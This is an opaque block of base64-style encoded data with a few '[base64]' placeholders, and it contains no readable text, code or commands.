yTCq8OgW8K0V8Kzw7/Cq1/DjAc2woFWw69qwpnDn21sEcO8wqrDphFow4hXAsKSwpPCv8Oiw4pMEcO8HAt3wqnDhcKkW8K/XsKvF8KPw5oZw47DlnImw7l6LAIzw5XDm8Oxwp/DnEZJeMO8w47DisK7bcODPcKTQhQ2wqNSw7bCvcOlw4PChsKrcMOtwpVPw70GG8O6wp7CknZAZ8KAO8Opwo5CDHfDm1vDilfDikjCtMK7w7Zmw4TDo8Omw5ZGLzTCrHvDszNVw7g/UF7CllXCncK7w69+B1Aow47CtsKvw6rCr8KBCR4Gw50uwrBfBTdVa8KbdC7Ds8Oswq/Do8KDwoXCkcKBwrXCugbCk8OsEirCmiwKREtswonDsMOwLsKsLcK2BEHDrcK6w7AUYMKOL2UkX8K7EsK/[base64]/w6IKOcOVdcO5wqwnw71tw7BTw51Hf1bDsyPCiz7DqWp8w4/DrMKwQ8ODw6DCg8KfwqPCrsOLwoHDrsOqw5vDkMOcQmtfKFBZwoPDjTZfVsOeJcOsI8OAwq8JworCvjt5w6skwrt/wqhoaVAjw7c2cX1sHMKTAsKnYHcowrzDscOIw4PCtTVKdcKTbz7CtcKHCMK3Dg7Cq8Ocw59PI8OfU8Ozw49sQ8O4ScKfw5cpw7l9wrjDs8Ocwr7Cmm/Dr8Kfw65oYMKVHcKZQcKxcnzDl8OwXRRSXD8Fw6lNwq/DmsOwwq5Fw5vDlT4Rw7XCs8O0wo7DksKYwpTDhMKuIcKuP8KaY102dsO1FcKGU8O/w5Uew7NYamV2U8KWwohuVsOsw4HCosKOw6ciYWjCh8OkU8Oew7nDkTrDkQ4Rw4whwr5yw6k3csOSXcOiwqo7Tj/[base64]/DrSvClMKfw6sxw4nCuFxAUG/DksOgZcKtwpt4cV3CrcKfDH0zwqIjDxIxOGoUw5/[base64]/Ct8OVw77Dpy/[base64]/DlMOUT8KYwqtKwqHDpsK+wroOwoTCm8Kbw454w7RCwpXDsMO8w6/CniDDux/CmsOeWSPCl8KrJsOFwoPCmA/Dq8Kow4JVccKIw4hIXMKaRcK5wo5LK8KGw4rDvcOIdg7Ci3DDuWESwqVUX0p8AUfDty3DosO6WBFpwpJPwpUqw7rDjcKCw7s8FcKIw4x/w6YXwpvCv0zDu1LCssKuw5jDrlLChMOnw47CqzXCu8OuSMK4bA/CmizDkWjDq8OXIklFwo3Dh8OVw6lGCQpAwovDrVzDn8KHYhfCu8OCwrDCmcKbwrLCosKiwrYUwpbCvUTCnjvCuF/[base64]/HQfCocOiJcODFWUsbWTDgMKiLsKYwpBsV2huw7gMUsK4w7zDlcOMa8KYw6xWNFrDoGXDhE5pKMO5NsOLw6bCsyPCt8OTTMOtXUfDoMO/[base64]/JGzDlz5mUMKWw4/CnMK1IMKDB8OScF3DosOew4bDvz7Dq0ZeS8Kgw7vDsMOtw7xhw6xdw5jCnG3DqTdvIsOpwp7CtcKiNxc7XMKuw7l1wojDlFLCh8KNHl8ew75gwrJoCcK/ETISfcK5dsOPw4vDhgU1wr4HwqvDv29EwoQlw5jCvMKAccK8wq7DiCc8wrZuNz55w7LDo8Kow7LDtMKkXlTCuGLCksKeOz0HMGPDo8KMO8KccwNvJi4zEDnDnsO+GHEhLE9rw7nDq3/[base64]/MsK2FGjDucKhaHEdL38ifsOqIHgPwqBJBsKCw6Rtwo/Cr34swpvCssKiw6bCtsKyG8KIVzQcMUl3VQ7Cu8OEO1wLBMKBSAfCt8K8w7bCtUg5w6vDisORfCBdwro0bMOLWMKYQT3Dh8KZwqE9HH/DrMOhCMKTw5EQwrrDnBrCmxzDiQBfwqAewqLDlMOBwrcXK27Dp8OCwpPCpEh1w7/[base64]/wrHCtMKkWWJfV8ONBBZRwpp8Qyh5P8OUG8KUeg3Crw7CgAROwojClXDDoSnCtURWw4lITzU/D8KFD8OwDxYEfSFtNMOdwpjDrz/DpcOPw4PDtXHCtsK6wo5tCnnCusKKJ8KqazRqw5lgwo/CncKEwpHCpMKzw71OYsO7w7x9fMOtP1l+e2/CtkbCphHDgcK+wo/DsMKRwozCkQFmPsOdSQvDs8KGw6JtfU7DpETDoXvDs8KQwq/DtsO8wq17KEbDrynCrWA6LsKdwrrCsSPDuGjCrD9sHMOtwr8TDygUF8KZwoUOw4zDvsOWw5dewpjDlQEawrvCog7Cm8KDwqtwTRzCvmnDtWHCpBjDh8KnwoJfwpTCpVBaDMKySi/DrgUuLgTCjHDDoMOMw6rDpcOHwoLCuFTDglVMAsO9wqLDmcKrUsKWw7AxwqnDvcKmwqFbwrUzw69OAMOjwq0PVsKAwq4Ow7FtZ8KPw5xSw5jDsHdwwofDncK5cSjCrDZBaDnCpMOROMO2w43CmMOuwrQ8XVrDkcOQwprCt8KheMK5IWnCunNKw5JBw5PCi8Khwp/Cu8KSQsKbw6F/w6EKwrPCu8OCRxlwSlNiwohswqQCwqHDo8Kgw6LDiCbDgjXDqsKxKxnClsKSb8KXfsKSbsK6f2HDk8OwwpMjwrjDn3AtOzjCmsKEw5RyXcKRSHrCiDTDhVQewr58RA93wpQ/PMOqAnDDrRXClcO8wqovwrkCwqfCvEnDmMOzwog+wrgPwoxJwp5pXwrCg8O8w54RNsOiZMOiwqJxZi9OAgQ7CcKzw70bw4/ChF82wqPCnXYBWsOhKMKxTsOceMK/w4QPDsKjw6NCwqPDhzkfwp4WHcKpw5RoIjcHwqU4Lk7ClGtZwr54K8ORw6/Ch8KZGDRTwpFFJi7CoRvCrcKRw5kSwq17w5vDuQTDjMOPwpjCu8O4fx5dw63Cp0DCnMO1XjXCnsKPPMKww5nCpTvCkMO5DsOwOGrDl3RKw7HDlcKPVsOaw7rCtcO3w7vDiBMWw5nChjEOw6VDwqlPwq/CsMO0KH/[base64]/F8OrAiHCrx91dcKyPsO5RkYlw77DlcKcc8OGw6Jub2bDhzpib2jDjcO5w4DCuQjCswfDt0HCg8O/[base64]/[base64]/DkHFnw45HwqprwqB0wqPDoiQhNsOoW8Oxw5DCi8OBw4NYwo3DiMODwrbDuFgJwrUdw6LDrCvCl1DDl3DChFXCocOPw7HDsMO9RWJHwpM5wo/[base64]/[base64]/CiMKiwovDshRjw6lcwrDCl8O1e8Kzd8KbTsKcGcOfJMKuw5XDpj7CvynDoC1FCcK6wp/Cv8OGwoHCuMKlUsOcw4DDsVFhdS/CvirCmBVNK8ORwoTDjS/CsVhsF8OxwrxEwr1wWn3CrlIEXsKuwpjCicOGw65FecK1BcK9w5Rcwow4wqPDosKmwpBHYHrCpMK6wrsMwocQH8O9YcOvwo7Dr1J5ccORWsK3w67Cm8KCFzFJwpDDmzjDjXbCmCNfR355FUXCncO4I1c+wo/[base64]/DlsKQJyHCgjtXwrLDjsK8wq5YwowfPMOCRElwZ0hQLcKdPMKnw69+SD/ClcOSZl/CssO2wq/DucKnwq4JQsK4d8OdNMOCfWkDw5gpNX/CjsKIw5ojw6UffyhkwqTCvT7CmcOFw49Qwo1sUMOgAsK6w5Adw7gEwrvDuk3DvcKyET9fw5fDhg7CnGDCqgLDnFHDsxHCu8K+wo5XbsKSQH9LesK/UMKBL2pbKiTCqBzDs8Oew7jCoTQQwpwwUCU9w4YPwqhTwqDCnWnDjVZcw5UtQmzCgMKMw4fCmsKhE3pBJ8K/DWUCwqlFdcK3e8OsYsKBwrIkw5fDisKrw751w5pfWMKjw7PCvH7DjhZfw7jCh8ODGsK0wqdlUVPCiD/CtMKQGsOSOcKdNx3Cm3M5DcKBw7vCocOMwr5Tw7XCnsKWecOLeFVfHcOkPzd0WFjCocKaw6IGwpHDmifDm8KpV8Krw6McaMOlw7LCqMOBGwfCix7CnsKeNMKTw6rDtwDDvwlMRMOeC8K4wpnDqzbDosKywq/Cm8KhwpQjPT7CmMOmHEIqccKRwoUSw78MwqDCuFNfwqEAwpXCvSQSTVk8HmLCpsOCZMK8ZixJw7lkQcOlwogoYMO3wqA7w4DDonw6bcKvOFdWF8Osb0bCi13DncOPdQ/DhjgAwr9cfioGw4XDoFTCsRZ+AFIuw53Duhljwo9XwqF1wqtmDsKew4nDq2HDlMO6woTDrMKtw7RZPMKdwpV5w7AWwq0oUcO/KcOVw4zDnMK5w7XDqm7CjsKmw4fCo8KSwrhEdEIQwq3Cp2DDjcKBcFR2e8OvbwlNw6zDrMKrw57DuhtxwrIdw5JBwrbDpsKYBm4zw7LDssOvVcO/w6JdOgTDs8OsCA0Ww65gYsKpwr7DmRnCn1DCkcKdRxDDpsOVw6nDq8OnRW3CksKTw74HYmLCgMK/wotjwrbCpX9GZCXDtBfCuMOvVQXCpMKgK0NYDcO3CcOcA8Kcwo0OwqrDhBNvBcOWQMK2AsKuJ8OLYyfCkhLCqGrDj8KuLcKJIsKNw7c8KcKARsKqwoV6wqplHEQvPcOgLGvDlsKnwqbDnsKOw7vCjMOqJMKga8OMfsOWD8OMwotqw43CvwDCi01BSU7CqMKuQU/DtSwdU0PDjGtZwq4RCcKCbUDCunQ5wpQBwpfClzfDi8Oaw7BLw5Quw5EDYC/Cr8OJwp4ZdmdHw5rChTHCvcOHAMOLZsOZwrLDnhF2Oy5laBXCilbDkgrDg2XDmHYYTw0basKrCRfDmGPCkzLDtMOIw5LDiMODd8KVwoRLYcO2LsO3w47CtyLCpjp5EMK+wqsiLnNiQkAoY8OdaknCtMOJwoJgwodnwoRxex/[base64]/w4ITTcK0w7nCrsO7Xm9lw6J4PcOSX27DjcK9wqpEMMOkVFvDoMKeK8KeKFsBUMKLHwcvGSsdw47DrcOTc8Okw41SeCnCjF/CtsKBEx4ywosYAsOaJUbDscKsdEdxwpfCgMOCE2teaMK9wqJXahBgGcOjbHLCqQjDt3BMAV/[base64]/DnjHCm2XCp8KHw6zCq3HDpcKLWcK1c8KuFC48wqQwM18cw5EZwrLCi8OawqVySVTDtsOmwo/CsU7DqcOvwqx5Z8Owwo1TCcOaVwnCmw9Owq1RYHrDlBjDjRrCnMO7HcKvK1bCv8K8w63DqBVrwpnCscKCwoHDosO6V8KeKFdPNcK7w41OPBvCu3DCqlrDjcOHCGA5wpNtRx9hA8KQwq/Cr8OUSW/ClDADQSUmFEvDh14uGiDDqHrDnThfJGrCm8OfwqjDtMKhwpTCqUVLw6bCpcKdw4Q2QsOrBMKfw6AAwpdYwo/[base64]/CoWrCpsOtbcObwoXDpk7CtlUCb1TCu8OHw7jDisO4w4zCssKOwqjDlz3CvWsxwrhOw4/DtcKhwrjDosOxwrfCig/Dm8OiKlF8aChcw5vDlRzDpsKJX8KpKcOew5rCtMOJGsK/w4vCnUvDgMO5MsOyA0vCo2Mew79ZwqNTccOcwpjDoBofwqFyOW1cwqHCv33Ci8KuW8Oww4LDlio3ciDDhiEXf0jDonZ3w7I/McOSwqx0MsKzwrcVwr0QKMKnRcKNw4PDuMKBwroAITHDpFrCii8BA0Enw6pOwpbCscKxw7ooL8Oww4PCrR/Cq2/DiH3Cv8OvwoVsw7jDusOFc8OjeMKXwrwDwoQ4EDfCtcOkwrPCosKaCUzDi8KNwpvDk2o6w4Eaw6siw7FNIUhNw5nDp8KfUQRGw7hPeRpEIsKBSsORwrZGMV7CvsK/XFnDoW4wEcKgO3LCiMOLOMKdbghqGUTDnsKpYUEdw5bDuAjDicO/Zx/CusObN35xw4tGwpIbw6kVw5NzS8OiBGnDrMK0DMOqEG1FwrHDlSTCtsOlw413w5UYYMOTw5xuw5h+wpfDusOkwo0ZC3Fdw5jDiMKxXMKIexDCvj5PwqDCrcKTw65ZIl9uwp/[base64]/w7pLEAAILD3DqVg+w4DDtMKsJiDDjlzDn8OkwpdowrHCiVbDvcO/CMKZeD8DBMKLZcK0MyPDkUnDqG5mTsKsw5zDmMKkwrrDiBHDtsOVw4zDin7CuQ5rw4cxw5oxwoNqwrTDjcKOw4zDscOrwol/[base64]/DgjzCqsO/TMKcXMObw7LDuMKZG8K3wrLCn8Kjwp7Cs0TDqsK3PUdyEUPChXQkwrhqwp1vw5HCrlgNHMKfcMKoFcO7wqh3WsOzwrvDvMKxBhbDuMK5w6kbJcOEIklBw5NtAcOfeEwTUnosw6E+ZWdETMOPE8OlVcOdworDs8Otw6Bhw4AoKsOwwqxkTkkcwp/DsykZH8OEJEMKwpnDosKIw79uw6DCgMKxesOlw4rDqA7Cp8OGK8OBw53Cl1rCuSXDhcOCwpU/wqrDkC3Cl8OvDcKyJkPCl8O4PcK2dMOow4Mhw6ROw54GeznDu0LCnArCl8OzFx9GBjrClFIgwq8GTj7CvMKdRiAfEcKQw6Z3w6nCt1jDtcKbw41Iw53DksORw4V7A8O3woR/w4zDl8OSakHCtQLCjcO3wr89CRLCo8O4ZivDpcOME8KmegUVbsKCwoHCq8KpJFPDlsOTwrokQUPDq8OoLhvCg8K/UVrDmsKZwo9tw4XDtkvDsQNFw7IYNcOywqVNw5BGM8OZV0sIYXdrDcOTYnFCRcOmw7tQShnDrhzCiRcEDCsmw7vDqcKWVcKzwqI9IMKOw7UbMTnDiEDCtlENwoUywqbDqi/Co8KEwr7ChAnCthfCqWpHf8O2XMOmw5QBS1XCo8KddsKtw4DCtz9zwpLDucOsJnFJw4QdU8Kkw71ww5LDpgbDiGrDnVzDohx7w7FROzHCj03DjcK6w69hWxHDgcKQRhk6wr/[base64]/JcOgw5xWSmJJw6TDsxcZw4fDlsKNMsObD1DDiHoxZV/DiDt/[base64]/PcKOKCA7w4DDuFDDtwrCucOkw4nCjTAkd8O2wp8STcK1axfCgXbCjMK3wr1hwp/Dt3nCgsKNakonw5/DncOnJcOtOMO7woDDv07Ct0gJclnCqcOpwovCoMO1EEfDhsOAwrTCqURFQEvCvsOvN8KVD0vDq8O+LMOOZV/[base64]/Dj8OPGDkEAQ/DgsODw710asOkwrTCgRZew4jDpjnCosOzDMKHw4B4B1EXAjxPwrVPYF3DscKXD8OQWsK6dcKCwrTDjcO/XHYMSS/[base64]/[base64]/[base64]/CrlVxTGczTMKOG8O3bgvCrlrCpGxhLAUVw5DCqkkZI8KjJMOHTiLDqX5dGsKXw4w/aMOTw6YhAcKXw7fChW5UAQ1DRXgYA8OdwrPDkMKBRsKqw5EWw4/Cv2bClgpdw7fCoirCicKUwqA4wq/DvGHCnWBFwq0cw4TDvDAtwrApw5/[base64]/DtsOOwqErwpXDssO/wqvDiBjDpglkw7fCucOawq9EDF12wqJmw6QRwqDDpGprLwLCoTzDmRNzKB8RLcO1Xm8iwoRraTF8QRLDk1wrwp/DuMK0w6gRNCvDu0giwpA6w5/CviNwR8KZay9kwox5PcOFwowWw5fChQEmwqjDs8O1EwXDvSfDk2BKwqw3CcKKw6gywo/[base64]/wpxNw7dCw45peycBS8O3wpl8w63CnsOyLcOMcX1ecsK0Hk58bhLDksOQacOPLsKwQMKAwr7DiMOzw6o9wqMTwqfCkzdYWxEhwqjDtMO8w6lsw5NpD3wWw5/[base64]/w7sLw6c0ACA1SwVpw4vDg05Xw4fCl1/CtHBDGGjDmcOPMmXCjMOLG8OYwrBAw5zCvTNiwoc/[base64]/CrT4XQGQMZivDnMO1w6ljwo3Dph3DtsKYwoAHw77Dk8KSPsKABMO6Fh/CkCgmw6HCrsO8wpLCmsKsHcO2FSIdwq97P2nDocOVwp1awpjDrnHDtETCpcO3WsK+w69FwooOBxTCqFjDnixBfxLCnlTDlMK7RB7DvVlMw4zCssOrw5jDjnBBw4ZpFlPCow1CwpTDo8OlHsOQSSEoDQPCknjCvsKjwo/Dp8ORwr/DgsKLwpNKw6PCksOufC1hwrBLwr3DpEHCk8Onw5kjQcOqw7cWFMKEw6dKw4xQIBvDhcK0GsOmecOtwrzDucO2woNxclMLw4DDhzVtYnrCucOpG1VNwpPDhsKiwoICT8ONEHtcO8K6PcOhwqvCpMOtH8KGwq/DosKrK8KsM8OrBQ9dw6lQQWQeB8OmIlkgLwXDqMKcw74IX1JZAcO2w5jDnCEsFj59XcKtwoHCg8Orw7bDu8KvDsOZw5TDh8KMXSHCrcO3w5/CtsKqwqZRe8O5wrrCgVbDoCLCgsO/w7vDhX3Dn10pCmAHwrISAcOLecKAw59rwrtowrvDrMOyw5oBw5fCjlw1w7w6UsKOHmjDvDx/wrtswpBZFDvDpgxlwp1KT8KTwq5cE8KCwroXw74IXMK8YFgiC8KnRcKOSk4Bw65fWybDuMO7JcOsw67CiFnCoVPCk8OCwonDpGY/NcOuw7PCk8KQXcKVw7Juw5zDsMO8bMKpa8OIw4fDlMOqYmwYwpcWOcK/NcOcw7PDl8KHJ2VsaMK1MsOBw40kw6nDqcO4HMO/VsKyDDHDicOrwrJUd8KoPj5QPsOmw6lKwoUqb8OvEcO/wp97wowYw53Dn8OWSHPDisOVwrQVdTnDnsOyLMOdalTCsFLCosOjTC48HcK/E8KdBS8LcsOJPMO9VcK4dMORBQ5EN0s2XMOQAgUxXTjDvlBdw6pBEyFuQMKiZXLDoExzw4YowqdbMilyw4jCu8OzaEwrw4pKw41JwpHDrxvDqwjDsMKGQVnDhFvCk8KnEcO8w4ITdcO1AgbDuMKyw7TDtH7DmWPDgWUWwp/CtUvDnsOKZMOdUTh4OkrCtMKIw7hLw7Vjw4l+w5PDvMKZTsKHWMK7woRkXg9YVsOYT1M2wrA2GU8bwowcwqJsFj4fChxnwrjDvAXDnnbDv8OawrE/w5jDhETDu8OlG1HDix1iwprDv2Z8eSPDlCllw43DkGYRwpLCkMOww43CpSHCogvChnsDfRovw4zCjjkFwpjCrsOgwpzCqUAgwronEgXClmJnwrnDscKyGC7CkcOmZQzCmgPCscO2w7vCjcKDwq3DusO1WW/CgsKNDQ43cMKCwqTChBwOcCkoR8K9XMKjKC/CmXLDocO6VRjCt8K3G8O5fcKuwpxsFcO6fcOLOD53SMOywqBQR0nDv8O9TcOaPsOTaETDg8O9w5vCqcOaEnnDlixPw4Aqw6zDmsKkw41fwrpRw7/[base64]/wqJzw43DgMONHcOowrMqwo/Cl0VgwovDiGXCly91wpptw79+ccK+a8OXWcKxwp5lw5DDukN5wrTCtiNMw750w7ZNOcOyw6chOMKlP8Ovw4JLEsKnMDTCkgrClcK0wosQKsOGwq/CmFTDucKZd8OeOMK8wqUlUgxTwqQwwobCrcO6wq9Pw6trLkgCOQnCt8KPYsKfw4fCssKqw6N1woMTBsK7G2TCmsKZw7HCssOmwoxANcK7dxrDicKww4DDjF5FEsOCByvDqnDCm8OzJWU/w6hlK8OxwrHCqGN0S15HwpLCtiXDgcKIw4nCmzvCkcObCAXDsVIAw7ZawqzCk2XDgMOmwq/DmMK5aUQaLcOncX0qw6/Cr8OCf2cLw4ANwpTChcK5f1QbOsOMwrcnCcKBBgsEw67Dq8Otwr9DTsOPY8Kyw6YRw4kfbMOaw441w6HCtsOZA1TCmsKgw4Nowqhbw5XCmMKSAX1lMcO2LcKoP3XDiFbDi8K3w7cPw5BLwo/CmFEka1DCisKhwqPCvMKQw6XCqQweMWogw6cQw4LCvHNxIlrCs3bCoMOaw4DCim3Cu8OwKj3CmcK/bUjDgsK9w6JaYcKKw6PDgUXCoMOxGsK2VsOvwpXDkW3Cm8KhesOzw5fCjVVnw45NUcO/wpbDnl0+wp89wr3CoG/Dhhkgw6HCoHjDmTEsEcKfOg/Cgit5PsKcPHY4WsOeGMKFUyjCjwfDkMOaRkFDw6xbwqMSPcKXw4HCkcKpblfCn8OTw5Eiw78dwoB9BRfCq8Oiw78CwrjDsXrCuDPCpsKuPsKmUDszdBpow4DDhDogw4XDrMKqwoTCtzpWL3TCvsO5WMKLwrlbUF0+TsKeLMOlXSFbXivDjcKiRAN1w5dpw6wGJcK7wo/DhMOxEcKrw6YMTsKZwoDDuD3CrRs6AA9eE8Otwqglw5RUOkgUw6HDjXHCvMOALsOpfTXCsMK4w7EOwpQXJ8OvcmvClG/Dr8Oxwpd8GcKhICBXw4fCvsOcwoZhw7TDkMO7TsO9HkhIwpZXfC5zwqFgwrzCtQXDlQ/Cg8K3wo/Dh8KwSh/Dk8KaCkFJw5/CpzY+wq0xWyYew4bDh8KXw7XDksK3XsKdwrDCn8Oae8OkVMOmLsORwq4pEcOmMsOMDMOxHUPCjnbClHHDoMOVOTrCucK+YEnDmMO6C8OTf8KbG8KlwrnDoy/CosOKwoIVQ8O7UsOBAVonUMOdw7XCisKVw68fwqbDlzfCn8OEPDHDgMK6f21bwojDh8KjwoQxwrLCpxrCssO4w7BAwqrCk8KjAMKYw5QmY0MPVnzDgMK0RMKTwrPCvG/[base64]/DmhVuJEF2w5YBw7V9bMKEbhTDpTRqJmvDkMKWw5lTQsKHNcKcw4EbE8Ohwrd2SCARwqDCisKbNm7ChcOlwrvDi8OrYg0JwrVSVzMvJiHDlHJlXGMHwrXCnhhgbk4IWcOTwpLDv8Kfwq7CuFFVLQrCiMK/NcKeHcOnw5XCqTkOw6MMdV3DhWM/wonCpREYw6LDoDvCssOhcsKDw5gKw5pCwpkewr94wp1AwqPCizAfUMOgdMOpNR/[base64]/[base64]/wq3CusKGMMKYwpg1wrzDsDbDgcOmASdINsKLw4YPVHNCw71dK2QmPMOYHMOTwo7DlcOIIDI9YAc/B8KAw7NHwqB8BAPCkQAKw6LDkHIsw4Y1w6jClGgJZmfCpMOzw5lIF8OKwoHCl1jDqsO/wrnDjMKgQMOkw43CiUEKwpBvcMKRwrnDpMOjB08pw6nDgV3CssKuK0jDj8K4wqLDhsKaw7HCnz3Di8KFwprCvGwAEVUCTWFKCcKtZEoQbVslKxPCmwLDgFxywpPDgRIfOcO9w5oXwqHCpwHDoFHDp8K6w6pTKE83VcOYTEfCpcOfBQ/Dt8OYw4pCwpIMA8Oqw7pcQ8K1Qh5/XsOuwqHDq3VEwq3CgRvDjUDCrHnDuMOdw5J8w5DCo1jDpiJjwrYSwo7Dv8K9w7QGRQnDnsK+SmZVXXMXwpJXPm7CmcOfVsKAJn5xwo4mwp1mPMKLacO0w5fDq8Ksw7vDpzwEccKIXV7CqWZwPzYbwoRGWW0EccK4NnthdFpUQH0FQF8/SsKoOjQGwrbDnl7DucKhw6IOw6XCpkfDpXIsf8KRw53Dh0UbC8KbCUrClcOJwqsMw4/Cll9XworCi8Ocw5XDu8OTFMKLwprDogxYTMOxw5FFw4Acw7xiCEFgE1UbKsKPwrfDkMKMA8OBwrzCv2J5w6LDi0YRw6l1w4crw58BUsO/LMONwrMPMMOLwq4eQDp0wqQONF1Qw5A5DcO/wqvDq1TDiMOMwpfCqi3Cig7CpMOIXsO1S8KGwpg0wocrDcKwwrlUGMKIwq87wp7DgDLDmiBVdxzDggQEGsKnwpbDhMO7QW3Cs0dKwrAZw4pzwrDCiBUEcEzDosOqwpwFw6PDjMKFwoJyVENiwo/DosOqwpTDrsKBwosRXsKPwonDncKvCcOZM8OABzlbIcOYw6DCggFEwpHCoEAVw6Now5XCqRdFY8KbIsKsXMOvSsOLw4QPK8OqWR/CtcOkacKkw4cYLVvDisKMwrjDpHjDoCsoWjEvKS5xwoHCvHbDuQzDv8OLL2nDjAjDtX/[base64]/NH18wo3Ds2jCsi7Cr0TCsQrDm8OYw4Fgw7B2w7J0agLCpH/DpSjDu8OIRBQZbMOyTGY+fE7DvGdvJS7CkSIbAMO0wqAuBzgnfTHDv8K5H2t7w7DDlSnCh8K9w5gDIFHDo8OuJEvCqjA4VMK6QjE/w7vDvDTCucKcw6AJwrwPHsK6a3LCvMOvwrVLUQDDm8KATFHCl8KkWcOywovCuRY8w5LCr0hYwrMvF8OoFm7CsGbDgD/Ds8KkJcOUwrkGVMOeNcOFM8OTKcKDRgDCsiEBCMKgf8O4eQ41wq/DhMO4wpsVDMOkUSPCoMO7w73CoX4/ccOOwoZvwqIHw7LClEsfQcK3woxiPMOmwrMZe1BVw5XDtcKyFsKYw5bDiMOHPMKwLF3Ci8OiwpMRwoLDoMKUw73DvMK/HsKQKStiwoEPRcKySMOvQT8ZwrEKOSfDn2oIaF5+w6fDlsKIwr5+w6zDtcKjWwDDtz3Co8KJSMOSw4TCg2rCqMOlCsOLQsOWQVckw6AhTMOKDsORAsKUw4jDpwnDjMK4w4k4AcOdJF7Dnn1bw58xd8O5PwwVd8OtwoZ2fnvDukXDu3PCtw/[base64]/wqTDosKSG8KdwpJswpzDsBkdwrjCtsOzSMOgA8KowqjDtMKvNsO0wrphw7/CtMK5NA8Iw6vCumF3wp9mGkJ4wpvDkADCrULDgsO1dTXClMODUGtnYA0AwoQsDzIzdMO8ZFJ9DXwbKTZOZsOAFMOTHMKFPMKWwocvPsOuAMOyb2/DqsOGPyDCsh3DpcOoTsODUFVUYsKATB3CicKVYMOYwoVuaMO6N2TCplZqT8OFwr7CrUvDscO7VXIANj/[base64]/Dg8OtUsKUw5zDnsOVw7fCnsOowrs1wosjVy0mLMKLw47DhsOxPkVpEUA6w5ggPBXCiMOFGsOww4HCnMOlw4XDm8OmWcOrOQnDt8KtNcOPSQHDucKRw5Vbwo/ChsOMw6/DgAnCrk/DksKXXz/DiVLClnB6wpfCpMOaw5s4wpbCusKVCMKZwonDjsKBwq1eLcKtw4/DrR7DgErDkwnDmFnDkMOPU8OdwqrCmsObwq3DrMO0w6/DjHPChsOkIsOQcDbCtcOJIcKdw5QmPUAQK8OcR8KCWFcbe23Dv8KZwpHCgcOJwociw68OOjbDvljDnmbDmMOYwqrDugoyw5NsTzsbw7HDggzDrWVGKHbDvBdvwojDlT/Cp8Krw7HDgTXCn8OOw7xkw5Yxwr1FwqLDoMOKw5bCvSQ4OStOYRQ5wovDmcOwwo7Cj8Khw7bDmx/CtBYxMAByNMK3KHfDnioaw63Cn8KeCsOBwod9RcKlwrbDtcK9w5Yrw7XCocOiwrLDtcK4UMOUezLDhcONw4/CsyPCvD7DpMK0w6HDvBQKw7sQwqllw6XDk8O0Ux5iah3DtcOmH3LCmcK4w6LDuz8Bw7vDqg7DlMKGwojDhUfCvBNrJwZwwpjCtlrCpHlJXMOTwps/BjDDrTYMScKWwprDs0tmwqPCtMObbzXCuWLDrsKgYcObTUTCn8OqMzM4RkMfVE9HwpHChB/CnS1/[base64]/Cg8Odw5zCjmjCjmfDjMKTwqrCocONw7RJfcKmwqTDj3zDoFLCkmzChxpNwq82w5TCnR/DoyYYOsOdeMKuw74Vw41LDFvClDxTw5xZI8KKb1FOwqMPwpN5wrc9w57Ck8O8w6XDk8Kuwqt/w6Nzw7HDnsKiazzCsMKDAcOpwrFFfcKDVR4pw7BCw5/[base64]/DhsKdwofDhk5/TW7CoFBkXcKUw6DCqMKxwqzClBrDnTAnSQ4iKXNpdgbDgGjCvcKZwprChMKMUMOOwpDDicKAfG/DslHDkHzDucOGPsKFwqTDmMKjw4rDhMKeXmdVwpcMw4fDmFZjw6XCvMOVw41kw7pEwoDCgcKmeSPDqm/DsMOdwo0GwrEOQcKrw4fCjkPDlcO6w6LDg8OUWgLDvsKLwq/CkQvClsKuDTfCjkNcw6/DoMO0w4YiQ8OkwrPClTlnwqwnw7XDgMObNMOlJjLClsODdmbDtX4bwp3CukAUwqtIw44CVWXDh2lLwpNdwqgvw5d6wphhwr57Dk3DkXTCscKrw73ChsKaw6oUw4JxwoJPwqXCu8ObGCkQw6pgwoUVwq3CvBvDt8OvXMObCVrCgVBLacOPekpZfMKBwq/DliHCjjMiw6dTwqnDtcKywrkuQ8K/w5VWw65SDz8Qw69PBGNdw5jDswjDl8OiKcObO8ORN3J3eS9zwpPCssOQwqBuc8OCwql7w7sMw7/CvsO7JzArAGHCiMKBw7XCk1/DjsOIQcOuOMOEXkHCncK1ZcKBP8K8RgPDqA8kbH3DtMOlMMOnw4PChMK9IsOmwpQXw5QwwpHDoSR5WC/DpkfCtBFRMMOgKsK9UcKKbMOtasKjw6gZw4LDjnXDjcOMYMOjwoTCn0vDkMO+w4gGUEguw79swojCpzjDsyHDvmBqQMOBAcKLw4pSPMKNw7JFZk/DpUFDwpvDiDfDvUt/[base64]/CosOcGW4YUhMKVMK/a8Ouw5LDmibCrCcNwqvCp8Kyw7LDo3/DmnHDgUPCrFTDs2YRwqdbw78Dw4pYwp/DkzUOw6JPw4rChcOhFsKPw7Ave8O3wrHCg2nCgz1cR0pjKsO9a1PCr8KMw6BCdQLCp8KfM8OwDA9QwoBeBVs9IloTwpRnGSANwoYdw4V0H8OKwog2IsOewovDjQ5zQ8KTw7/Dq8O1E8OBW8OWTgHDkcOzwqICw655wpwmYMOpw5Bkw5DCgsKdFcK+AErCo8KTw4zDvMKcKcOpPsOWw5I3wrQVUGQywo7Ds8OzwrXCtw7DpsOEw5J4w43DsE3CjjZzO8OHwoXDiCBdD0/Cg3oVN8KzBsKKKMKeMXLDkRdMwoHDusOyCGbCjHI9XMO3ecKCwrEHEnbDuh4QwqfCpjRYwr3DlDkxaMKSWsOPD3vCjMOWwqjDnyPDgi4yBsOww7jDvsOwDRbClcKQPsO9w70gf0XCgF4Ew7XDgmAiw51vwpV4wqDCisK3wrjDrTM/woDDrHsKGMK1Ew05fsOCBkk6w5shw7M0CRrDl2HCp8OFw7N8w4/Dt8O9w5Z0w4BRw68FwpTDqsONZsOGRTMbTn/[base64]/Cujczwpk7wobCiQfCsH7CiCzDtMK0UsOhw7l2woo/w7cEA8ORwqrCuUgZb8OfLlXDqknDkMOeThHCqBd+UQRDZcKVMjcZwpEmwpTDq29Rw4fDnsKbw5rCohk4LsKEwr3DlsO1wp1KwqcfNHFtMCzCmVrDsivDqyHCusOFGMO/wrTCrAfDpVgPwo1oX8KaFA/Cr8KCw5jDjsK/[base64]/w6zCksOMCCPCgsOswrk+Mjp0w6o4aj1Cw55DQcKAwojCn8OUVUpxOl/[base64]/w5rDvhgFe8OfHUwEdF/CnTzCrBM6w7ESfQVrwpJdVMOUYDV5w5DDoibDp8KXw6l7wpbCqsOwwpPCtDc1N8K7woDCgMK1eMKaWDvCkFLDg2vDosOoVsKZw6QRwpvDgQMww6hdw7nCsmorwoHDnWPDuMKPwr7DjMK/[base64]/wrDDp2sKwq7CrhPCoMKqwrdt